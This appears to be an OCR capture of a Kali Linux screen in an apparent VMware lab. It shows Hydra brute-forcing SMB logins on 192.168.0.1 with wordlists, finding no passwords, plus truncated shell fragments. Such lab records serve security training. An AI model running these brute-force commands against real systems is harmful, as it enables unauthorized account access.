 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home Server1 Server2 Client1 Client2 Kali Linux
Applications Places Tue 14:16 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-11-28 13:58:56
root@kali:~/Desktop# hydra -L users.txt -P "common passwords.txt" smb://192.168.0.1
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-11-28 14:01:42
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 6624 login tries (l:2/p:0), ~3312 tries per task
[DATA] attacking smb://192.168.0.1:445/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@kali:~/Desktop# hydra -L users.txt -P "common passwords.txt" smb://192.168.0.1
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-11-28 14:03:08
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting
, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 49680 login tries (l:15/p:0), ~3312 tries per task
[DATA] attacking smb://192.168.0.1:445/
[STATUS] 5222.00 tries/min, 5222 tries in 00:00h, 0 to do in 01:00h, 44458 active
[STATUS] 5010.67 tries/min, 15032 tries in 00:00h, 0 to do in 03:00h, 34648 active
[STATUS] 5217.57 tries/min, 36523 tries in 00:00h, 0 to do in 07:00h, 13157 active
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-11-28 14:12:45
common
passwords.
txt
users.txt
wordlist.txt
File Edit View Search
root@kali:~# cs \nbten
bash: cs: command not
root@kali:~# cd \nbten
bash: cd: nbtenum3.3:
root@kali:~# pwd
/root
root@kali:~# cd Deskto
root@kali:~/Desktop# n
bash: nbtenum.exe: com
root@kali:~/Desktop# g
root@kali:~/Desktop#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Start
14:16
28/11/2017